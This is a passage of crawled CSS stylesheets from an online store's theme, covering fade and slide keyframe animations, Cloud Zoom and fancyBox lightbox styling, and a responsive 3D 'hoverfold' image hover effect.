opacity:1
}
}
@keyframes empty {
0% {
opacity:1
}
}
@-webkit-keyframes fadeIn {
0% {
opacity:0
}
100% {
opacity:1
}
}
@-moz-keyframes fadeIn {
0% {
opacity:0
}
100% {
opacity:1
}
}
@keyframes fadeIn {
0% {
opacity:0
}
100% {
opacity:1
}
}
@-webkit-keyframes fadeOut {
0% {
opacity:1
}
100% {
opacity:0
}
}
@-moz-keyframes fadeOut {
0% {
opacity:1
}
100% {
opacity:0
}
}
@keyframes fadeOut {
0% {
opacity:1
}
100% {
opacity:0
}
}
@-webkit-keyframes backSlideOut {
25% {
opacity:.5;
-webkit-transform:translateZ(-500px)
}
100%, 75% {
opacity:.5;
-webkit-transform:translateZ(-500px) translateX(-200%)
}
}
@-moz-keyframes backSlideOut {
25% {
opacity:.5;
-moz-transform:translateZ(-500px)
}
100%, 75% {
opacity:.5;
-moz-transform:translateZ(-500px) translateX(-200%)
}
}
@keyframes backSlideOut {
25% {
opacity:.5;
transform:translateZ(-500px)
}
100%, 75% {
opacity:.5;
transform:translateZ(-500px) translateX(-200%)
}
}
@-webkit-keyframes backSlideIn {
0%, 25% {
opacity:.5;
-webkit-transform:translateZ(-500px) translateX(200%)
}
75% {
opacity:.5;
-webkit-transform:translateZ(-500px)
}
100% {
opacity:1;
-webkit-transform:translateZ(0) translateX(0)
}
}
@-moz-keyframes backSlideIn {
0%, 25% {
opacity:.5;
-moz-transform:translateZ(-500px) translateX(200%)
}
75% {
opacity:.5;
-moz-transform:translateZ(-500px)
}
100% {
opacity:1;
-moz-transform:translateZ(0) translateX(0)
}
}
@keyframes backSlideIn {
0%, 25% {
opacity:.5;
transform:translateZ(-500px) translateX(200%)
}
75% {
opacity:.5;
transform:translateZ(-500px)
}
100% {
opacity:1;
transform:translateZ(0) translateX(0)
}
}
@-webkit-keyframes scaleToFade {
to {
opacity:0;
-webkit-transform:scale(.8)
}
}
@-moz-keyframes scaleToFade {
to {
opacity:0;
-moz-transform:scale(.8)
}
}
@keyframes scaleToFade {
to {
opacity:0;
transform:scale(.8)
}
}
@-webkit-keyframes goDown {
from {
-webkit-transform:translateY(-100%)
}
}
@-moz-keyframes goDown {
from {
-moz-transform:translateY(-100%)
}
}
@keyframes goDown {
from {
transform:translateY(-100%)
}
}
@-webkit-keyframes scaleUpFrom {
from {
opacity:0;
-webkit-transform:scale(1.5)
}
}
@-moz-keyframes scaleUpFrom {
from {
opacity:0;
-moz-transform:scale(1.5)
}
}
@keyframes scaleUpFrom {
from {
opacity:0;
transform:scale(1.5)
}
}
@-webkit-keyframes scaleUpTo {
to {
opacity:0;
-webkit-transform:scale(1.5)
}
}
@-moz-keyframes scaleUpTo {
to {
opacity:0;
-moz-transform:scale(1.5)
}
}
@keyframes scaleUpTo {
to {
opacity:0;
transform:scale(1.5)
}
}


--- FILE ---
content_type: text/css
request_url: https://www.koltorahonline.com/skin/frontend/megatron/default/css/cloudzoom.css
body_size: 1368
content:
/*
 Cloud Zoom CSS. (c)2012-2014 Star Plugins.
*/

/* CSS for lens */
.cloudzoom-lens {
	border:2px solid #888;
	background-color:#fff;
	width:100px;
	height:100px;
	box-shadow:0 0 10px rgba(0, 0, 0, .4);
	cursor:crosshair;
	z-index:10
}

/* CSS for zoom window. */
.cloudzoom-zoom {
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	border-radius:3px;
	background-color:#fff;
	-webkit-box-shadow:0 0 4px rgba(0, 0, 0, .27);
	-moz-box-shadow:0 0 4px rgba(0, 0, 0, .27);
	box-shadow:0 0 4px rgba(0, 0, 0, .27);
	overflow:hidden;
	margin:0 0 0 15px;
	padding:0;
	border:5px solid #fff;
	border-bottom:5px solid #fff;
	z-index:10000!important
}
/* CSS for zoom window in 'inside' mode. */
.cloudzoom-zoom-inside {
	border:none;
	box-shadow:none
}

/* CSS for captions */
.cloudzoom-caption {
	display:none;
	text-align:left;
	background-color:#000;
	color:#fff;
	font-weight:700;
	padding:10px;
	font-family:sans-serif;
	font-size:11px
}

/* A blank image */
.cloudzoom-blank {
    background-image:url(../images/blank.png);
}

/* The animated ajax loading image */
.cloudzoom-ajax-loader {
    background-image:url(../images/ajax-loader.gif);
    width:32px;
    height:32px;
}
@media (max-width: 767px) { 
	.cloudzoom-lens, .cloudzoom-zoom  { display: none !important;}
	.cloudzoom-blank, .cloudzoom-blank > div:first-child { background: transparent !important;}
}


--- FILE ---
content_type: text/css
request_url: https://www.koltorahonline.com/skin/frontend/megatron/default/css/jquery.fancybox.css
body_size: 4184
content:
/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-image, .fancybox-inner, .fancybox-nav, .fancybox-nav span, .fancybox-outer, .fancybox-skin, .fancybox-tmp, .fancybox-wrap, .fancybox-wrap iframe, .fancybox-wrap object {
	padding:0;
	margin:0;
	border:0;
	outline:0;
	vertical-align:top
}
.fancybox-wrap {
	position:absolute;
	top:0;
	left:0;
	z-index:80020
}
.fancybox-skin {
	position:relative;
	background:#fff;
	color:#565656;
	text-shadow:none;
	border:4px solid #ebebeb
}
.fancybox-opened {
	z-index:80030
}
.fancybox-opened .fancybox-skin {
	-webkit-box-shadow:0 10px 25px rgba(0, 0, 0, .5);
	-moz-box-shadow:0 10px 25px rgba(0, 0, 0, .5);
	box-shadow:0 10px 25px rgba(0, 0, 0, .5)
}
.fancybox-inner, .fancybox-outer {
	position:relative
}
.fancybox-inner {
	overflow:hidden
}
.fancybox-type-iframe .fancybox-inner {
	-webkit-overflow-scrolling:touch
}
.fancybox-error {
	color:#444;
	font:14px/20px "Helvetica Neue", Helvetica, Arial, sans-serif;
	margin:0;
	padding:15px;
	white-space:nowrap
}
.fancybox-iframe, .fancybox-image {
	display:block;
	width:100%;
	height:100%
}
.fancybox-image {
	width:100%;
	height:100%;
	max-width:100%;
	max-height:100%
}
#fancybox-loading, .fancybox-close, .fancybox-next span, .fancybox-prev span {
	background-image:url(../images/fancybox_sprite.png)
}
#fancybox-loading {
	position:fixed;
	top:50%;
	left:50%;
	margin-top:-22px;
	margin-left:-22px;
	background-position:0 -108px;
	opacity:.8;
	cursor:pointer;
	z-index:80060
}
#fancybox-loading div {
	width:44px;
	height:44px;
	background:url(../images/fancybox_loading.gif) center center no-repeat
}
.fancybox-close {
	position:absolute;
	top:4px;
	right:4px;
	width:20px;
	height:20px;
	cursor:pointer;
	z-index:80040;
	background-image:url(../images/fancybox_close-mega.png)
}
.fancybox-close:hover {
	background-position:0 right!important
}
.fancybox-nav {
	position:absolute;
	top:0;
	width:40%;
	height:100%;
	cursor:pointer;
	text-decoration:none;
	background:transparent url(../images/blank.gif);
	-webkit-tap-highlight-color:rgba(0, 0, 0, 0);
	z-index:80040
}
.fancybox-prev {
	left:0
}
.fancybox-next {
	right:0
}
.fancybox-nav span {
	position:absolute;
	top:50%;
	width:36px;
	height:34px;
	margin-top:-18px;
	cursor:pointer;
	z-index:80040;
	visibility:hidden
}
.fancybox-prev span {
	left:10px;
	background-position:0 -36px
}
.fancybox-next span {
	right:10px;
	background-position:0 -72px
}
.fancybox-nav:hover span {
	visibility:visible
}
.fancybox-tmp {
	position:absolute;
	top:-99999px;
	left:-99999px;
	visibility:hidden;
	max-width:99999px;
	max-height:99999px;
	overflow:visible!important
}
.fancybox-lock {
/*	overflow:hidden!important;
	width:auto
*/}
.fancybox-lock body {
/*	overflow:hidden!important
*/}
.fancybox-lock-test {
/*	overflow-y:hidden!important
*/}
.fancybox-overlay {
	position:absolute;
	top:0;
	left:0;
	/*	overflow:hidden;
*/	display:none;
	z-index:80010;
	background:url(../images/fancybox_overlay.png)
}
.notouch .fancybox-overlay {
	z-index:10000;
}
.fancybox-overlay-fixed {
	position:fixed;
	bottom:0;
	right:0
}
.fancybox-lock .fancybox-overlay {
/*	overflow:auto;
	overflow-y:scroll;
*/}
.fancybox-title {
	visibility:hidden;
	font:400 13px/20px "Helvetica Neue", Helvetica, Arial, sans-serif;
	position:relative;
	text-shadow:none;
	z-index:80050
}
.fancybox-opened .fancybox-title {
	visibility:visible
}
.fancybox-title-float-wrap {
	position:absolute;
	bottom:0;
	right:50%;
	margin-bottom:-35px;
	z-index:80050;
	text-align:center
}
.fancybox-title-float-wrap .child {
	display:inline-block;
	margin-right:-100%;
	padding:2px 20px;
	background:0 0;
	background:rgba(0, 0, 0, .8);
	-webkit-border-radius:15px;
	-moz-border-radius:15px;
	border-radius:15px;
	text-shadow:0 1px 2px #222;
	color:#FFF;
	font-weight:700;
	line-height:24px;
	white-space:nowrap
}
.fancybox-title-outside-wrap {
	position:relative;
	margin-top:10px;
	color:#fff
}
.fancybox-title-inside-wrap {
	padding-top:10px
}
.fancybox-title-over-wrap {
	position:absolute;
	bottom:0;
	left:0;
	color:#fff;
	padding:10px;
	background:#000;
	background:rgba(0, 0, 0, .8)
}
.product-preview-popup .fancybox-close {
	display:none!important
}

--- FILE ---
content_type: text/css
request_url: https://www.koltorahonline.com/skin/frontend/megatron/default/css/hoverfold.css
body_size: 27941
content:
#hoverfold {
	padding-top:35px;
	padding-bottom:35px;
	margin: 0 -1%;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	-webkit-box-sizing:content-box;
}
.hoverfold-item {
	float:left;
	position:relative;
	width:360px;
	margin: 0 1%
}
.view {
	width:100%;
	overflow:hidden;
	height: 310px;
	float: left;
	position: relative;
	-webkit-perspective: 500px;
	-moz-perspective: 500px;
	-o-perspective: 500px;
	-ms-perspective: 500px;
	perspective: 500px;
	cursor:pointer;
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	-ms-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	background: none repeat scroll 0 0 #454545;
	border-radius: 0 0 0 0;
	color: #999999 !important;
	margin: 8px 0;
	border: 5px solid #fff;
}
.view img {
	position: relative;
	height:100%;
	width:auto;
	z-index: 1;
}
.view .s1 {
	background-position: 0px 0px;
}
.view .s2 {
	background-position: -72px 0px;
}
.view .s3 {
	background-position: -144px 0px;
}
.view .s4 {
	background-position: -216px 0px;
}
.view .s5 {
	background-position: -288px 0px;
}
.view .overlay {
	width: 72px;
	height: 100%;
	opacity: 0;
	position: absolute;
	-webkit-transition: opacity 150ms ease-in-out;
	-moz-transition: opacity 150ms ease-in-out;
	-o-transition: opacity 150ms ease-in-out;
	-ms-transition: opacity 150ms ease-in-out;
	transition: opacity 150ms ease-in-out;
}
.view .s3 > .overlay, .view .s2 > .overlay, .view .s1 > .overlay {
	background:none;
}
#hoverfold div.span4:hover {
	z-index:10000;
}
.view:hover {
	border: 5px solid #ee3b27;
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	-ms-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
}
.view .s4 > .overlay {
	background: -moz-linear-gradient(right, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 100%);
	background: -webkit-linear-gradient(right, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 100%);
	background: -o-linear-gradient(right, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 100%);
	background: -ms-linear-gradient(right, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 100%);
	background: linear-gradient(right, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 100%);
}
.view .s5 > .overlay {
	background: -moz-linear-gradient(left, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 100%);
	background: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 100%);
	background: -o-linear-gradient(left, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 100%);
	background: -ms-linear-gradient(left, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 100%);
	background: linear-gradient(left, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 100%);
}
.view div.view-back {
	background: #0a0a0a;
	background: -moz-linear-gradient(left, #0a0a0a 60%, #454545 100%);
	background: -webkit-gradient(linear, left top, right top, color-stop(0%, #0a0a0a), color-stop(100%, #454545));
	background: -webkit-linear-gradient(left, #0a0a0a 60%, #454545 100%);
	background: -o-linear-gradient(left, #0a0a0a 60%, #454545 100%);
	background: -ms-linear-gradient(left, #0a0a0a 60%, #454545 100%);
	background: linear-gradient(left, #0a0a0a 60%, #454545 100%);
}
.view img, .view .slice {
	transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
}
.view .slice {
	width: 72px;
	height: 100%;
	z-index: 100;
	background-size: cover;
	-webkit-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-o-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}
.view:hover .slice {
	margin-left:-80px;
}
.view .s2, .view .s3, .view .s4, .view .s5 {
	display:none;
}
.view .s1 {
	width:100%;
}
.view div.view-back {
	background: #0a0a0a;
	background: -moz-linear-gradient(left, #0a0a0a 0%, #646464 100%);
	background: -webkit-gradient(linear, left top, right top, color-stop(0%, #0a0a0a), color-stop(100%, #646464));
	background: -webkit-linear-gradient(left, #0a0a0a 0%, #646464 100%);
	background: -o-linear-gradient(left, #0a0a0a 0%, #646464 100%);
	background: -ms-linear-gradient(left, #0a0a0a 0%, #646464 100%);
	background: linear-gradient(left, #0a0a0a 0%, #646464 100%);
	position: absolute;
	height: 100%;
	left: 0;
	width: 100%;
	z-index: 0;
}
.view-back span.info, .view-back span.zoom-view {
	font-size:12px;
	width:65px;
	text-align:left;
	color:#ccc;
	position:absolute;
	bottom:10px;
	right:10px;
	padding:0;
	line-height:16px;
}
.view-back span.info a {
	display: block;
	float:left;
	text-align:center;
	width:30px;
	font-size:16px;
	color:#fff;
	text-decoration: none !important;
}
.view-back span.zoom-view {
	top: 11px;
	right:12px;
	bottom: auto;
	width:auto;
	padding:0;
	background: #ececec;
	height:55px;
	width: 55px;
	border-radius: 50%;
	text-align: center;
		-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	-ms-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;

}
.view-back span.zoom-view a {
	font-size:28px;
	line-height:55px;
	text-decoration: none !important;
	color:#7f7f7f;
}
.view-back span.zoom-view:hover { background:#ee3b27;}
.view-back span.zoom-view:hover a { color:#fff;}


.view-back span.info span { display:block; overflow: hidden; position:relative;}

/* image width 330 */

@media (max-width: 1359px) and (min-width: 1200px) {

.hoverfold-item {
 width:320px;
 margin: 0 1%
}
.view {
 overflow:visible !important;
 -webkit-perspective: 800px;
 -moz-perspective: 800px;
 -o-perspective: 800px;
 -ms-perspective: 800px;
 perspective: 800px;
 height: 268px;
}
.view .s1 {
 background-position: 0px 0px;
}
.view .s2 {
 background-position: -64px 0px;
}
.view .s3 {
 background-position: -128px 0px;
}
.view .s4 {
 background-position: -192px 0px;
}
.view .s5 {
 background-position: -256px 0px;
}
.view:hover .overlay {
 opacity: 1;
}
.view .slice {
 -webkit-transform-style: preserve-3d;
 -moz-transform-style: preserve-3d;
 -o-transform-style: preserve-3d;
 -ms-transform-style: preserve-3d;
 transform-style: preserve-3d;
 -webkit-transform-origin: left center;
 -moz-transform-origin: left center;
 -o-transform-origin: left center;
 -ms-transform-origin: left center;
 transform-origin: left center;
 -webkit-transition: -webkit-transform 350ms ease-in-out;
 -moz-transition: -moz-transform 350ms ease-in-out;
 -o-transition: -o-transform 350ms ease-in-out;
 -ms-transition: -ms-transform 350ms ease-in-out;
 transition: transform 350ms ease-in-out;
 width: 64px;
}
.view .s1 {
 width: 64px;
}
.view .overlay {
 width: 64px;
}
.view .s2, .view .s3, .view .s4, .view .s5 {
 -webkit-transform: translate3d(64px, 0, 0);
 -moz-transform: translate3d(64px, 0, 0);
 -o-transform: translate3d(64px, 0, 0);
 -ms-transform: translate3d(64px, 0, 0);
 transform: translate3d(64px, 0, 0);
 display:block;
}
.view:hover .s1 {
 -webkit-transition-delay: 200ms;
 -moz-transition-delay: 200ms;
 -o-transition-delay: 200ms;
 -ms-transition-delay: 200ms;
 transition-delay: 200ms;
 -webkit-transform: rotate3d(0, 1, 0, -3deg);
 -moz-transform: rotate3d(0, 1, 0, -3deg);
 -o-transform: rotate3d(0, 1, 0, -3deg);
 -ms-transform: rotate3d(0, 1, 0, -3deg);
 transform: rotate3d(0, 1, 0, -3deg);
}
.view:hover .s2 {
 -webkit-transition-delay: 150ms;
 -moz-transition-delay: 150ms;
 -o-transition-delay: 150ms;
 -ms-transition-delay: 150ms;
 transition-delay: 150ms;
 -webkit-transform: translate3d(63px, 0, 0) rotate3d(0, 1, 0, -10deg);
 -moz-transform: translate3d(63px, 0, 0) rotate3d(0, 1, 0, -10deg);
 -o-transform: translate3d(63px, 0, 0) rotate3d(0, 1, 0, -10deg);
 transform: translate3d(63px, 0, 0) rotate3d(0, 1, 0, -10deg);
 -ms-transform: translate3d(63px, 0, 0) rotate3d(0, 1, 0, -20deg);
}
.view:hover .s3 {
 -webkit-transition-delay: 100ms;
 -moz-transition-delay: 100ms;
 -o-transition-delay: 100ms;
 -ms-transition-delay: 100ms;
 transition-delay: 100ms;
 -webkit-transform: translate3d(63px, 0, 0) rotate3d(0, 1, 0, -16deg);
 -moz-transform: translate3d(63px, 0, 0) rotate3d(0, 1, 0, -16deg);
 -o-transform: translate3d(63px, 0, 0) rotate3d(0, 1, 0, -16deg);
 transform: translate3d(63px, 0, 0) rotate3d(0, 1, 0, -16deg);
 -ms-transform: translate3d(63px, 0, 0) rotate3d(0, 1, 0, -26deg);
}
.view:hover .s4 {
 -webkit-transition-delay: 50ms;
 -moz-transition-delay: 50ms;
 -o-transition-delay: 50ms;
 -ms-transition-delay: 50ms;
 transition-delay: 50ms;
 -webkit-transform: translate3d(63px, 0, 0) rotate3d(0, 1, 0, -30deg);
 -moz-transform: translate3d(63px, 0, 0) rotate3d(0, 1, 0, -30deg);
 -o-transform: translate3d(63px, 0, 0) rotate3d(0, 1, 0, -30deg);
 transform: translate3d(63px, 0, 0) rotate3d(0, 1, 0, -30deg);
 -ms-transform: translate3d(63px, 0, 0) rotate3d(0, 1, 0, -50deg);
}
.view:hover .s5 {
 -webkit-transform: translate3d(64px, 0, 0) rotate3d(0, 1, 0, -42deg);
 -moz-transform: translate3d(64px, 0, 0) rotate3d(0, 1, 0, -42deg);
 -o-transform: translate3d(64px, 0, 0) rotate3d(0, 1, 0, -42deg);
 transform: translate3d(64px, 0, 0) rotate3d(0, 1, 0, -42deg);
 -ms-transform: translate3d(64px, 0, 0) rotate3d(0, 1, 0, -62deg);
}
.view:hover .slice {
 margin-left:inherit;
}
}
/* image width 370 */

@media only screen and (min-width: 1360px) {
 .view {
 overflow:visible !important;
}
 .view {
 -webkit-perspective: 800px;
 -moz-perspective: 800px;
 -o-perspective: 800px;
 -ms-perspective: 800px;
 perspective: 800px;
}
 .view:hover .overlay {
 opacity: 1;
}
 .view .slice {
 -webkit-transform-style: preserve-3d;
 -moz-transform-style: preserve-3d;
 -o-transform-style: preserve-3d;
 -ms-transform-style: preserve-3d;
 transform-style: preserve-3d;
 -webkit-transform-origin: left center;
 -moz-transform-origin: left center;
 -o-transform-origin: left center;
 -ms-transform-origin: left center;
 transform-origin: left center;
 -webkit-transition: -webkit-transform 350ms ease-in-out;
 -moz-transition: -moz-transform 350ms ease-in-out;
 -o-transition: -o-transform 350ms ease-in-out;
 -ms-transition: -ms-transform 350ms ease-in-out;
 transition: transform 350ms ease-in-out;
}
 .view .s1 {
 width: 72px;
}
 .view .s2, .view .s3, .view .s4, .view .s5 {
 -webkit-transform: translate3d(72px, 0, 0);
 -moz-transform: translate3d(72px, 0, 0);
 -o-transform: translate3d(72px, 0, 0);
 -ms-transform: translate3d(72px, 0, 0);
 transform: translate3d(72px, 0, 0);
 display:block;
}
 .view:hover .s1 {
 -webkit-transition-delay: 200ms;
 -moz-transition-delay: 200ms;
 -o-transition-delay: 200ms;
 -ms-transition-delay: 200ms;
 transition-delay: 200ms;
 -webkit-transform: rotate3d(0, 1, 0, -3deg);
 -moz-transform: rotate3d(0, 1, 0, -3deg);
 -o-transform: rotate3d(0, 1, 0, -3deg);
 -ms-transform: rotate3d(0, 1, 0, -3deg);
 transform: rotate3d(0, 1, 0, -3deg);
}
 .view:hover .s2 {
 -webkit-transition-delay: 150ms;
 -moz-transition-delay: 150ms;
 -o-transition-delay: 150ms;
 -ms-transition-delay: 150ms;
 transition-delay: 150ms;
 -webkit-transform: translate3d(71px, 0, 0) rotate3d(0, 1, 0, -10deg);
 -moz-transform: translate3d(71px, 0, 0) rotate3d(0, 1, 0, -10deg);
 -o-transform: translate3d(71px, 0, 0) rotate3d(0, 1, 0, -10deg);
 transform: translate3d(71px, 0, 0) rotate3d(0, 1, 0, -10deg);
 -ms-transform: translate3d(71px, 0, 0) rotate3d(0, 1, 0, -20deg);
}
 .view:hover .s3 {
 -webkit-transition-delay: 100ms;
 -moz-transition-delay: 100ms;
 -o-transition-delay: 100ms;
 -ms-transition-delay: 100ms;
 transition-delay: 100ms;
 -webkit-transform: translate3d(71px, 0, 0) rotate3d(0, 1, 0, -16deg);
 -moz-transform: translate3d(71px, 0, 0) rotate3d(0, 1, 0, -16deg);
 -o-transform: translate3d(71px, 0, 0) rotate3d(0, 1, 0, -16deg);
 transform: translate3d(71px, 0, 0) rotate3d(0, 1, 0, -16deg);
 -ms-transform: translate3d(71px, 0, 0) rotate3d(0, 1, 0, -26deg);
}
 .view:hover .s4 {
 -webkit-transition-delay: 50ms;
 -moz-transition-delay: 50ms;
 -o-transition-delay: 50ms;
 -ms-transition-delay: 50ms;
 transition-delay: 50ms;
 -webkit-transform: translate3d(71px, 0, 0) rotate3d(0, 1, 0, -30deg);
 -moz-transform: translate3d(71px, 0, 0) rotate3d(0, 1, 0, -30deg);
 -o-transform: translate3d(71px, 0, 0) rotate3d(0, 1, 0, -30deg);
 transform: translate3d(71px, 0, 0) rotate3d(0, 1, 0, -30deg);
 -ms-transform: translate3d(71px, 0, 0) rotate3d(0, 1, 0, -50deg);
}
 .view:hover .s5 {
 -webkit-transform: translate3d(72px, 0, 0) rotate3d(0, 1, 0, -42deg);
 -moz-transform: translate3d(72px, 0, 0) rotate3d(0, 1, 0, -42deg);
 -o-transform: translate3d(72px, 0, 0) rotate3d(0, 1, 0, -42deg);
 transform: translate3d(72px, 0, 0) rotate3d(0, 1, 0, -42deg);
 -ms-transform: translate3d(72px, 0, 0) rotate3d(0, 1, 0, -62deg);
}
 .view:hover .slice {
 margin-left:inherit;
}
}

/* image width 400 */

@media (max-width: 1199px) and (min-width: 980px) {

 #hoverfold {
 margin: 0;
}
 .hoverfold-item {
 width:390px;
 margin: 0 3%
}
.view {
 overflow:visible !important;
 height: 326px;
 -webkit-perspective: 800px;
 -moz-perspective: 800px;
 -o-perspective: 800px;
 -ms-perspective: 800px;
 perspective: 800px;
}
.view .s1 {
 background-position: 0px 0px;
}
.view .s2 {
 background-position: -78px 0px;
}
.view .s3 {
 background-position: -156px 0px;
}
.view .s4 {
 background-position: -234px 0px;
}
.view .s5 {
 background-position: -312px 0px;
}
.view:hover .overlay {
 opacity: 1;
}
.view .slice {
 -webkit-transform-style: preserve-3d;
 -moz-transform-style: preserve-3d;
 -o-transform-style: preserve-3d;
 -ms-transform-style: preserve-3d;
 transform-style: preserve-3d;
 -webkit-transform-origin: left center;
 -moz-transform-origin: left center;
 -o-transform-origin: left center;
 -ms-transform-origin: left center;
 transform-origin: left center;
 -webkit-transition: -webkit-transform 350ms ease-in-out;
 -moz-transition: -moz-transform 350ms ease-in-out;
 -o-transition: -o-transform 350ms ease-in-out;
 -ms-transition: -ms-transform 350ms ease-in-out;
 transition: transform 350ms ease-in-out;
 width: 78px;
}
.view .s1 {
 width: 78px;
}
.view .overlay {
 width: 78px;
}
.view .s2, .view .s3, .view .s4, .view .s5 {
 -webkit-transform: translate3d(78px, 0, 0);
 -moz-transform: translate3d(78px, 0, 0);
 -o-transform: translate3d(78px, 0, 0);
 -ms-transform: translate3d(78px, 0, 0);
 transform: translate3d(78px, 0, 0);
 display:block;
}
.view:hover .s1 {
 -webkit-transition-delay: 200ms;
 -moz-transition-delay: 200ms;
 -o-transition-delay: 200ms;
 -ms-transition-delay: 200ms;
 transition-delay: 200ms;
 -webkit-transform: rotate3d(0, 1, 0, -3deg);
 -moz-transform: rotate3d(0, 1, 0, -3deg);
 -o-transform: rotate3d(0, 1, 0, -3deg);
 -ms-transform: rotate3d(0, 1, 0, -3deg);
 transform: rotate3d(0, 1, 0, -3deg);
}
.view:hover .s2 {
 -webkit-transition-delay: 150ms;
 -moz-transition-delay: 150ms;
 -o-transition-delay: 150ms;
 -ms-transition-delay: 150ms;
 transition-delay: 150ms;
 -webkit-transform: translate3d(77px, 0, 0) rotate3d(0, 1, 0, -10deg);
 -moz-transform: translate3d(77px, 0, 0) rotate3d(0, 1, 0, -10deg);
 -o-transform: translate3d(77px, 0, 0) rotate3d(0, 1, 0, -10deg);
 transform: translate3d(77px, 0, 0) rotate3d(0, 1, 0, -10deg);
 -ms-transform: translate3d(77px, 0, 0) rotate3d(0, 1, 0, -20deg);
}
.view:hover .s3 {
 -webkit-transition-delay: 100ms;
 -moz-transition-delay: 100ms;
 -o-transition-delay: 100ms;
 -ms-transition-delay: 100ms;
 transition-delay: 100ms;
 -webkit-transform: translate3d(77px, 0, 0) rotate3d(0, 1, 0, -16deg);
 -moz-transform: translate3d(77px, 0, 0) rotate3d(0, 1, 0, -16deg);
 -o-transform: translate3d(77px, 0, 0) rotate3d(0, 1, 0, -16deg);
 transform: translate3d(77px, 0, 0) rotate3d(0, 1, 0, -16deg);
 -ms-transform: translate3d(77px, 0, 0) rotate3d(0, 1, 0, -26deg);
}
.view:hover .s4 {
 -webkit-transition-delay: 50ms;
 -moz-transition-delay: 50ms;
 -o-transition-delay: 50ms;
 -ms-transition-delay: 50ms;
 transition-delay: 50ms;
 -webkit-transform: translate3d(77px, 0, 0) rotate3d(0, 1, 0, -30deg);
 -moz-transform: translate3d(77px, 0, 0) rotate3d(0, 1, 0, -30deg);
 -o-transform: translate3d(77px, 0, 0) rotate3d(0, 1, 0, -30deg);
 transform: translate3d(77px, 0, 0) rotate3d(0, 1, 0, -30deg);
 -ms-transform: translate3d(77px, 0, 0) rotate3d(0, 1, 0, -50deg);
}
.view:hover .s5 {
 -webkit-transform: translate3d(78px, 0, 0) rotate3d(0, 1, 0, -42deg);
 -moz-transform: translate3d(78px, 0, 0) rotate3d(0, 1, 0, -42deg);
 -o-transform: translate3d(78px, 0, 0) rotate3d(0, 1, 0, -42deg);
 transform: translate3d(78px, 0, 0) rotate3d(0, 1, 0, -42deg);
 -ms-transform: translate3d(78px, 0, 0) rotate3d(0, 1, 0, -62deg);
}
.view:hover .slice {
 margin-left:inherit;
}
}
@media (max-width: 979px) and (min-width: 768px) {

.hoverfold-item {
 width:320px;
 margin: 0 3%
}
.view {
 overflow:visible !important;
 -webkit-perspective: 800px;
 -moz-perspective: 800px;
 -o-perspective: 800px;
 -ms-perspective: 800px;
 perspective: 800px;
 height: 268px;
}
.view .s1 {
 background-position: 0px 0px;
}
.view .s2 {
 background-position: -64px 0px;
}
.view .s3 {
 background-position: -128px 0px;
}
.view .s4 {
 background-position: -192px 0px;
}
.view .s5 {
 background-position: -256px 0px;
}
.view:hover .overlay {
 opacity: 1;
}
.view .slice {
 -webkit-transform-style: preserve-3d;
 -moz-transform-style: preserve-3d;
 -o-transform-style: preserve-3d;
 -ms-transform-style: preserve-3d;
 transform-style: preserve-3d;
 -webkit-transform-origin: left center;
 -moz-transform-origin: left center;
 -o-transform-origin: left center;
 -ms-transform-origin: left center;
 transform-origin: left center;
 -webkit-transition: -webkit-transform 350ms ease-in-out;
 -moz-transition: -moz-transform 350ms ease-in-out;
 -o-transition: -o-transform 350ms ease-in-out;
 -ms-transition: -ms-transform 350ms ease-in-out;
 transition: transform 350ms ease-in-out;
 width: 64px;
}
.view .s1 {
 width: 64px;
}
.view .overlay {
 width: 64px;
}
.view .s2, .view .s3, .view .s4, .view .s5 {
 -webkit-transform: translate3d(64px, 0, 0);
 -moz-transform: translate3d(64px, 0, 0);
 -o-transform: translate3d(64px, 0, 0);
 -ms-transform: translate3d(64px, 0, 0);
 transform: translate3d(64px, 0, 0);
 display:block;
}
.view:hover .s1 {
 -webkit-transition-delay: 200ms;
 -moz-transition-delay: 200ms;
 -o-transition-delay: 200ms;
 -ms-transition-delay: 200ms;
 transition-delay: 200ms;
 -webkit-transform: rotate3d(0, 1, 0, -3deg);
 -moz-transform: rotate3d(0, 1, 0, -3deg);
 -o-transform: rotate3d(0, 1, 0, -3deg);
 -ms-transform: rotate3d(0, 1, 0, -3deg);
 transform: rotate3d(0, 1, 0, -3deg);
}
.view:hover .s2 {
 -webkit-transition-delay: 150ms;
 -moz-transition-delay: 150ms;
 -o-transition-delay: 150ms;
 -ms-transition-delay: 150ms;
 transition-delay: 150ms;
 -webkit-transform: translate3d(63px, 0, 0) rotate3d(0, 1, 0, -10deg);
 -moz-transform: translate3d(63px, 0, 0) rotate3d(0, 1, 0, -10deg);
 -o-transform: translate3d(63px, 0, 0) rotate3d(0, 1, 0, -10deg);
 transform: translate3d(63px, 0, 0) rotate3d(0, 1, 0, -10deg);
